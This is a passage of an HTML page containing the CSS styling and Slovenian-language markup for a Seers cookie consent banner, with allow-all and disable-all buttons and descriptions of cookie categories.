            /* flex-flow: row wrap; */
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar {
    position: fixed;
    bottom: 0;
    top: auto;
    left: 0;
    right: 0;
    width: 95%;
    max-width: 95%;
    padding: 30px 3% 15px;
    margin: auto;
    margin-bottom: 50px;
    border-radius: 10px;
    border: 1px solid #E0DEDE;
    z-index: 9999999999999;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #ffffff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: -moz-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-flex-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row;
    -webkit-box-align: justify;
    -moz-box-align: justify;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -webkit-animation: seers-cmp-slide-in-bottom 1s both;
    -moz-animation: seers-cmp-slide-in-bottom 1s both;
    -ms-animation: seers-cmp-slide-in-bottom 1s both;
    -o-animation: seers-cmp-slide-in-bottom 1s both;
    animation: seers-cmp-slide-in-bottom 1s both;
}

    .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar {
    top: 0;
    bottom: auto;
    left: 0;
    right: 0;
    -webkit-animation: seers-cmp-slide-in-top-bar 1s both;
    -moz-animation: seers-cmp-slide-in-top-bar 1s both;
    -ms-animation: seers-cmp-slide-in-top-bar 1s both;
    -o-animation: seers-cmp-slide-in-top-bar 1s both;
    animation: 1s both;
    width: 95% !important;
    margin: auto;
    margin-top: 75px;
    border-radius: 10px;
    border: 1px solid #E0DEDE;
}
.seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-preference-bar {
    position: fixed;
    bottom: 0;
    top: auto;
    left: 0;
    right: 0;
    width: 100% !important;
    max-width: 100%;
    padding: 30px 3% 15px;
    z-index: 9999999999999;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #ffffff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: -moz-flex;
    display: block;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-flex-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row;
    -webkit-box-align: justify;
    -moz-box-align: justify;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -webkit-animation: seers-cmp-slide-in-bottom 1s both;
    -moz-animation: seers-cmp-slide-in-bottom 1s both;
    -ms-animation: seers-cmp-slide-in-bottom 1s both;
    -o-animation: seers-cmp-slide-in-bottom 1s both;
    animation: seers-cmp-slide-in-bottom 1s both;
}
        }
        @media screen and (max-width: 810px) {
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-preference-bar .seers-cmp-cookie-policy-hol {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: block;
                -webkit-box-align: justify;
                -moz-box-align: justify;
                -webkit-box-pack: justify;
                -moz-box-pack: justify;
                -ms-flex-pack: justify;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-justify-content: space-between;
                -moz-justify-content: space-between;
                -ms-justify-content: space-between;
                justify-content: space-between;
                -webkit-box-flex: 1;
                -webkit-flex: 1 1 auto;
                -moz-flex: 1 1 auto;
                -ms-flex: 1 1 auto;
                flex: 1 1 auto;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-preference-bar .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text {
                padding: 0 0px 0 0;
                margin: 0 0 15px 0 !important;
                -webkit-box-flex: 1;
                -webkit-flex: auto;
                -moz-flex: auto;
                -ms-flex: auto;
                flex: auto;
                width: 100%;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-preference-bar .seers-cmp-policy-desc {
                margin: 0 0 15px 0 !important;
                padding: 0 20px 0 0 !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-preference-bar .seers-cmp-cookie-policy-btn-hol {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin: 45px -7.5px 0px;
                /* min-width: 381px; */
                max-width: 100%;
                width: 100%;
                /* flex-flow: row wrap; */
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-bottom-hanging-bar {
                position: fixed;
                bottom: 0;
                top: auto;
                left: 0;
                right: 0;
                width: 98%;
                max-width: 98%;
                margin: auto;
                margin-bottom: 55px;
                padding: 30px 3% 15px;
                z-index: 9999999999999;
                -webkit-box-sizing: border-box;
                border: 1px solid #E0DEDE;
                border-radius: 10px;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                background: #ffffff;
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
                -webkit-box-align: justify;
                -moz-box-align: justify;
                -webkit-box-pack: justify;
                -moz-box-pack: justify;
                -ms-flex-pack: justify;
                -webkit-justify-content: space-between;
                -moz-justify-content: space-between;
                -ms-justify-content: space-between;
                justify-content: space-between;
                box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -webkit-animation: seers-cmp-slide-in-bottom 1s both;
                -moz-animation: seers-cmp-slide-in-bottom 1s both;
                -ms-animation: seers-cmp-slide-in-bottom 1s both;
                -o-animation: seers-cmp-slide-in-bottom 1s both;
                animation: seers-cmp-slide-in-bottom 1s both;

            }
        }
        
        @media screen and (max-width: 767px) {
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-hol,
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-bar .seers-cmp-cookie-policy-hol {
                -webkit-box-align: start !important;
                -moz-box-align: start !important;
                -ms-flex-align: start !important;
                -webkit-align-items: flex-start !important;
                -moz-flex-align: flex-start !important;
                -ms-flex-align: flex-start !important;
                align-items: flex-start !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar .seers-cmp-cookie-data-hol .seers-cmp-cookie-policy-hol {
                -webkit-box-orient: horizontal;
                -moz-box-orient: horizontal;
                -webkit-box-direction: normal;
                -moz-box-direction: normal;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-data {
                -webkit-box-orient: horizontal;
                -moz-box-orient: horizontal;
                -webkit-box-direction: normal;
                -moz-box-direction: normal;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-hol .seers-cmp-policy-desc,
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar .seers-cmp-cookie-data-hol .seers-cmp-cookie-policy-hol .seers-cmp-policy-desc {
                margin: 0 0 15px 0;
            }
            .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content.seers-cmp-cookie-banner-active {
                max-width: 100% !important;
                width: 100% !important;
            }
        }
        
        @media screen and (max-width: 639px) {
            /*.seers-cmp-cookie-policy-accordion-tabs {
                height: 150px !important;
            }*/
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-hol,
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-bar .seers-cmp-cookie-policy-hol {
                -webkit-box-orient: horizontal;
                -moz-box-orient: horizontal;
                -webkit-box-direction: normal;
                -moz-box-direction: normal;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text {
                padding: 0 !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol {
                -webkit-box-orient: horizontal;
                -moz-box-orient: horizontal;
                -webkit-box-direction: normal;
                -moz-box-direction: normal;
                -webkit-flex-flow: row wrap !important;
                -moz-flex-flow: row wrap !important;
                -ms-flex-flow: row wrap !important;
                flex-flow: row wrap !important;
                margin: 0 auto !important;
                width: 100% !important;
                min-width: 100% !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-desc {
                margin: 0 !important;
                padding: 0 !important;
            }
        }
        
        @media screen and (max-width: 479px) {
            /*.seers-cmp-cookie-policy-accordion-tabs {
                height: 110px !important;
            }*/
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar {
    position: fixed;
    bottom: 0;
    top: auto;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    padding: 30px 3% 15px;
    z-index: 9999999999999;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #ffffff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: -moz-flex;
    display: block;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-flex-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row;
    -webkit-box-align: justify;
    -moz-box-align: justify;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
    -webkit-animation: seers-cmp-slide-in-bottom 1s both;
    -moz-animation: seers-cmp-slide-in-bottom 1s both;
    -ms-animation: seers-cmp-slide-in-bottom 1s both;
    -o-animation: seers-cmp-slide-in-bottom 1s both;
    animation: seers-cmp-slide-in-bottom 1s both;
}
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-universal-bar {
                position: fixed;
                border-radius: 20px;
                top: 50% !important;
                left: 50% !important;
                transform: translate(-50%, -50%) !important;
                bottom: auto !important;
                right: auto !important;
                width: 95%;
                max-width: 100%;
                padding: 0px 0% 0px;
                z-index: 9999999999999;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                background: #ffffff;
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
                -webkit-box-align: justify;
                -moz-box-align: justify;
                -webkit-box-pack: justify;
                -moz-box-pack: justify;
                -ms-flex-pack: justify;
                -webkit-justify-content: space-between;
                -moz-justify-content: space-between;
                -ms-justify-content: space-between;
                justify-content: space-between;
                box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
                -webkit-animation: seers-cmp-slide-in-bottom 1s both;
                -moz-animation: seers-cmp-slide-in-bottom 1s both;
                -ms-animation: seers-cmp-slide-in-bottom 1s both;
                -o-animation: seers-cmp-slide-in-bottom 1s both;
                animation: seers-cmp-slide-in-bottom 1s both;
            }
            .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block {
                -webkit-box-orient: horizontal;
                -moz-box-orient: horizontal;
                -webkit-box-direction: normal;
                -moz-box-direction: normal;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
                margin: 0 8px 0 0 !important;
            }
            .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block .seers-cmp-cookie-disagree-btn {
                -webkit-flex-basis: 100%;
                -ms-flex-preferred-size: 100%;
                flex-basis: 100%;
                margin: 0 0 10px 0 !important;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn,
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn {
                width: 100% !important;
                margin-left: 0 !important;
                margin-right: 0 !important;
                -webkit-flex: auto !important;
                -moz-flex: auto !important;
                -ms-flex: auto !important;
                flex: auto !important;
            }
            .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links .seers-cmp-btn {
                width: 100% !important;
                margin: 0 10px 15px !important;
            }
            .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by {
                -webkit-box-align: center !important;
                -moz-box-align: center !important;
                -webkit-box-pack: center !important;
                -moz-box-pack: center !important;
                -ms-flex-pack: center !important;
                -webkit-justify-content: center !important;
                -moz-justify-content: center !important;
                -ms-justify-content: center !important;
                justify-content: center !important;
            }
            .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-power-by .seers-cmp-cookie-policy-powered-by-text {
                margin: 0 0 0 auto;
            }
            .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-scan-staus {
                margin: 0 0 0 auto;
            }
            
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-right-bar, .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar{
                position: fixed;
                bottom: 0;
                top: auto;
                left: 0;
                right: 0;
                width: 100%;
                max-width: 100%;
                padding: 15px 5% 0;
                z-index: 9999999999999;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                background: #fff;
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: -moz-box;
                display: -moz-flex;
                display: flex;
                -webkit-box-align: center;
                -moz-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                -moz-flex-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-flex-flow: row wrap;
                -moz-flex-flow: row wrap;
                -ms-flex-flow: row wrap;
                flex-flow: row wrap;
                -webkit-box-align: justify;
                -moz-box-align: justify;
                -webkit-box-pack: justify;
                -moz-box-pack: justify;
                -ms-flex-pack: justify;
                -webkit-justify-content: space-between;
                -moz-justify-content: space-between;
                -ms-justify-content: space-between;
                justify-content: space-between;
                box-shadow: 0 -4px 19px rgb(0 0 0 / 7%);
                -webkit-box-shadow: 0 -4px 19px rgb(0 0 0 / 7%);
                -moz-box-shadow: 0 -4px 19px rgba(0,0,0,.07);
                -webkit-animation: seers-cmp-slide-in-bottom 1s both;
                -moz-animation: seers-cmp-slide-in-bottom 1s both;
                -ms-animation: seers-cmp-slide-in-bottom 1s both;
                -o-animation: seers-cmp-slide-in-bottom 1s both;
                animation: seers-cmp-slide-in-bottom 1s both;
            }
            .seers-cmp-cookie-policy-first-preference {
                display: block;
                margin: 10px 0px;
            }
            .seers-cmp-cookie-policy-switchers-first-preference {
                /* position: absolute;
                right: 4px;
                top: 10%; */
                /* margin: 20px 10px 15px 10px; */
                /* -webkit-transform: translateY(-50%) !important;
                -moz-transform: translateY(-50%) !important;
                -ms-transform: translateY(-50%) !important;
                -o-transform: translateY(-50%) !important;
                transform: translateY(-50%) !important; */
                margin: 0;
                transform: translateY(0); 
                        top: 24px;
                        right: 4px;
            }
            .seers-cmp-show-details {
                margin-top: 2px;
                float: right;
                margin-bottom: 10px;
            }
            .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar {
            position: fixed;
            bottom: 0;
            top: auto;
            left: 0;
            right: 0;
            width: 52%;
            max-width: 100%;
            padding: 30px 3% 15px;
            margin: auto;
            margin-bottom: 50px;
            border-radius: 10px;
            border: 1px solid #E0DEDE;
            z-index: 9999999999999;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            background: #ffffff;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-animation: seers-cmp-slide-in-bottom 1s both;
            -moz-animation: seers-cmp-slide-in-bottom 1s both;
            -ms-animation: seers-cmp-slide-in-bottom 1s both;
            -o-animation: seers-cmp-slide-in-bottom 1s both;
            animation: seers-cmp-slide-in-bottom 1s both;
        }
        .seers-cmp-banner-bar.seers-cmp-top-hanging-bar .seers-cmp-cookie-policy-text {
            padding-right: 0px;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-hanging-bar {
            top: 0;
            bottom: auto;
            left: 0;
            right: 0;
            -webkit-animation: seers-cmp-slide-in-top-bar 1s both;
            -moz-animation: seers-cmp-slide-in-top-bar 1s both;
            -ms-animation: seers-cmp-slide-in-top-bar 1s both;
            -o-animation: seers-cmp-slide-in-top-bar 1s both;
            animation: 1s both;
            width: 95% !important;
            margin: auto;
            margin-top: 75px;
            border-radius: 10px;
            border: 1px solid #E0DEDE;
        }
        .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar .seers-cmp-cookie-policy-text {
            padding-right: 0px;
        }
        .seers-cmp-banner-bar.seers-cmp-banner-preference-bar .seers-cmp-cookie-policy-text {
            padding-right: 0px;
        }
        .seers-cmp-banner-bar.seers-cmp-preference-bottom-hanging-bar .seers-cmp-cookie-policy-text {
            padding-right: 0px;
        }
        .seers-cmp-cookie-policy-switchers-customize-universal {
            top: 70px !important;
            right: 32px !important;
        }
        }
        
        .btn-flat, .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block .seers-cmp-btn.btn-flat{border-radius: 0px !important; -webkit-border-radius: 0px !important;}
        .btn-round, .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block .seers-cmp-btn.btn-round{border-radius: 20px !important; -webkit-border-radius: 20px !important;}
        .btn-stroke, .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block .seers-cmp-btn.btn-stroke{background:#fff; border:1px solid #C2C2C2 !important; border-radius: 4x !important; -webkit-border-radius: 4px !important; color:#7E7E7E;}
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar-hide-noanimation {
            display:none;
        }
        
        .seers-cmp-banner-bar.seers-cmp-middle-bar.seers-cmp-banner-bar-hide {
            display: none;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-top-bar.seers-cmp-banner-bar-hide {
            display: none;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-top-left-bar.seers-cmp-banner-bar-hide {
            display: none !important;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-top-right-bar.seers-cmp-banner-bar-hide {
            display: none !important;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-top-hanging-bar.seers-cmp-banner-bar-hide {
            display: none;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-preference-universal-bar.seers-cmp-banner-bar-hide {
            display: none;
        }
    </style>
</head>


<body>
    <div class="seers-cmp-cookie-data-hol">
        <div class="seers-cmp-banner-bar  seers-cmp-banner-bar-hide seers-cmp-banner-bar-hide-noanimation">
                                        
                    <div class="seers-cmp-cookie-policy-text">
                                            <p class="seers-cmp-policy-desc" lang="sl_SI"> Piškotke uporabljamo za prilagajanje vsebine in oglasov, zagotavljanje funkcij družabnih medijev in analizo prometa. Podatke o vaši uporabi našega spletnega mesta delimo tudi z našimi partnerji za družbene medije, oglaševanje in analitiko, ki jih lahko združijo z drugimi podatki, ki ste jim jih posredovali ali ki so jih zbrali pri vaši uporabi njihovih storitev. Če še naprej uporabljate naše spletno mesto, se strinjate z našimi piškotki. </p>
                                                
                    </div>
                    <div class="seers-cmp-cookie-policy-btn-hol "> <a href="#" class="seers-cmp-preference-btn " lang="sl_SI" tabindex="0" id="seers-cmp-default-banner-opener"
                    > Nastavitve                            </a>  <a href="#" class="seers-cmp-btn " id="seers-idisagree" lang="sl_SI" tabindex="0"> Onemogoči vse </a><a href="#" class="seers-cmp-btn " id="seers-iagree" lang="sl_SI" tabindex="0"> Dovoli vse </a> </div>
                </div>
            </div>
        </div>
        <!-- The seers-cmp-default-banner -->
        <div id="seers-cmp-default-cookie-banner" class="seers-cmp-cookie-policy-default-banner" lang="sl_SI">
            <div id="seers-cmp-overlay" class="seers-cmp-overlay"></div>
            <!-- seers-cmp-default-banner content -->
            <!--<div class="seers-cmp-cookie-policy-default-banner-content" id="seers-cmp-cookie-policy-default-banner-content"> <span class="seers-cmp-default-banner-close" title="close">&times;</span>-->
            <div class="seers-cmp-cookie-policy-default-banner-content" id="seers-cmp-cookie-policy-default-banner-content"> 
                <div class="seers-cmp-cookie-policy-default-banner-header">
                    <div class="seers-cmp-cookie-default-banner-logo"><img src="https://seers-application-assets.s3.amazonaws.com/images/logo/seersco-logo.png" alt="logo seers"></div>
                    <span class="seers-cmp-default-banner-close" title="close" id="SeersCMPBannerSettingCloseButton">×</span>
                </div>
                <div class="seers-cmp-cookie-policy-default-banner-body-text">
                    <h3 class="seers-cmp-policy-banner-title">
                    O Cookies                </h3>
                    <div class="seers-cmp-policy-banner-text-large-block">
                        <p class="seers-cmp-policy-banner-text"> Piškotke uporabljamo za prilagajanje vsebine in oglasov, zagotavljanje funkcij družabnih medijev in analizo prometa. Podatke o vaši uporabi našega spletnega mesta delimo tudi z našimi partnerji za družbene medije, oglaševanje in analitiko, ki jih lahko združijo z drugimi podatki, ki ste jim jih posredovali ali ki so jih zbrali pri vaši uporabi njihovih storitev. Če še naprej uporabljate naše spletno mesto, se strinjate z našimi piškotki. </p> 
                                                    
                            <div class="seers-cmp-policy-banner-text-links">
                                <a href="javascript:void(0);" class="seers-cmp-btn " id="seers_allow_all"> Dovoli vse </a>
                                <a href="javascript:void(0);" class="seers-cmp-btn " id="seers_disable_all"> Onemogoči vse </a>
                            </div>

                        <div class="seers-cmp-cookie-policy-accordion-tabs" lang="sl_SI">
                            <div class="seers-cmp-cookie-policy-accordion-tab">
                                <input class="seers-cmp-cookie-policy-accordion-check" type="checkbox" id="seers-cmpAccordiannecessary" name="seers-cmpAccordiannecessary">
                                <label class="seers-cmp-cookie-policy-accordion-tab-label" for="seers-cmpAccordiannecessary">Potrebno <span class="seers-cmp-cookie-policy-always-active">Vedno aktiven</span>
                            </label>
                                <div class="seers-cmp-cookie-policy-accordion-tab-content">
                                    <p class="seers-cmp-cookie-policy-accordion-tab-content-text">Potrebni cookies pomagajo, da je spletno mesto uporabno, saj omogočajo osnovne funkcije, kot so navigacija po straneh in dostop do varnih delov spletnega mesta. Spletno mesto ne more pravilno delovati brez teh cookies.</p>  </div>
                            </div>
                            <div class="seers-cmp-cookie-policy-accordion-tab seers-top-border-none">
                                <input class="seers-cmp-cookie-policy-accordion-check" type="checkbox" id="seers-cmpAccordianPreference" name="seers-cmpAccordianPreference">
                                <label class="seers-cmp-cookie-policy-accordion-tab-label" for="seers-cmpAccordianPreference">Prednost                                    <div class="seers-cmp-cookie-policy-switchers">
                                        <input id="seers-cmp-cookie-policy-preference-switch" class="seers-cmp-cookie-policy-banner-switch" type="checkbox">
                                        <label for="seers-cmp-cookie-policy-preference-switch" /> </div>
                                </label>
                                <div class="seers-cmp-cookie-policy-accordion-tab-content">
                                    <p class="seers-cmp-cookie-policy-accordion-tab-content-text">Prednostne cookie omogočajo spletno stran, da se spomnijo informacij, ki spreminjajo način, kako se spletna stran obnaša ali izgleda, kot je vaš želeni jezik ali regija, v kateri ste v.</p>  </div>
                            </div>
                            <div class="seers-cmp-cookie-policy-accordion-tab seers-top-border-none">
                                <input class="seers-cmp-cookie-policy-accordion-check" type="checkbox" id="seers-cmpAccordianstatistic" name="seers-cmpAccordianstatistic">
                                <label class="seers-cmp-cookie-policy-accordion-tab-label" for="seers-cmpAccordianstatistic">Statistika                                    <div class="seers-cmp-cookie-policy-switchers">
                                        <input id="seers-cmp-cookie-policy-statistic-switch" class="seers-cmp-cookie-policy-banner-switch" type="checkbox">
                                        <label for="seers-cmp-cookie-policy-statistic-switch" /> </div>
                                </label>
                                <div class="seers-cmp-cookie-policy-accordion-tab-content">
                                    <p class="seers-cmp-cookie-policy-accordion-tab-content-text">Statistični cookies lastnikom spletnih strani pomagajo razumeti, kako obiskovalci komunicirajo s spletnimi mesti, tako da anonimno zbirajo in sporočajo informacije.</p>  </div>
                            </div>
                            <div class="seers-cmp-cookie-policy-accordion-tab seers-top-border-none">
                                <input class="seers-cmp-cookie-policy-accordion-check" type="checkbox" id="seers-cmpAccordianmarketing" name="seers-cmpAccordianmarketing">
                                <label class="seers-cmp-cookie-policy-accordion-tab-label" for="seers-cmpAccordianmarketing">Trženje                                    <div class="seers-cmp-cookie-policy-switchers">
                                        <input id="seers-cmp-cookie-policy-marketing-switch" class="seers-cmp-cookie-policy-banner-switch" type="checkbox">
                                        <label for="seers-cmp-cookie-policy-marketing-switch" /> </div>
                                </label>
                                <div class="seers-cmp-cookie-policy-accordion-tab-content">
                                    <p class="seers-cmp-cookie-policy-accordion-tab-content-text">Marketinški cookies se uporabljajo za sledenje obiskovalcem na spletnih straneh. Namen je prikazati oglase, ki so ustrezni in privlačni za posameznega uporabnika ter s tem bolj dragoceni za založnike in neodvisne oglaševalce.</p>  </div>
                            </div>
                            <div class="seers-cmp-cookie-policy-accordion-tab seers-top-border-none">
                                <input class="seers-cmp-cookie-policy-accordion-check" type="checkbox" id="seers-cmpAccordianunclassified" name="seers-cmpAccordianunclassified">
                                <label class="seers-cmp-cookie-policy-accordion-tab-label" for="seers-cmpAccordianunclassified">Nerazvrščeno                                    <div class="seers-cmp-cookie-policy-switchers"> </div>
                                </label>
                                <div class="seers-cmp-cookie-policy-accordion-tab-content">
                                    <p class="seers-cmp-cookie-policy-accordion-tab-content-text">Nerazvrščeni cookies so cookies, ki jih trenutno razvrščamo skupaj s ponudniki posameznih cookies.</p>  </div>
                            </div>
                            </div>
                        </div>
